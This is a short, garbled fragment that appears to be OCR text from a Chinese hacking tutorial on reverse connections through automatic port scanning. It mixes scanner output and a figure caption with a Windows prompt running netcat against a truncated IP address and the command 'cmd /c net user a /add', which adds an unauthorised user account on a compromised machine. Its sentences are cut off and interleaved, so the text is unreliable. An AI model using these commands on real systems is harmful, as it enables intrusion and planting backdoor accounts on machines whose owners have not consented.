 Found port 2008 open.
发送 19922040成功!
扫描结束.如果出现光标,输入密码后即可连接.
图10 使用自动端口扫描进行
反向连接
命令
指当正向、反向连接都不可用时（如
以
C:\WINDOWS\system32\cmd.exe - nc 222.31.
的
F:\nc>nc 222.31. 80
hway-r-cmd /c net user a /add!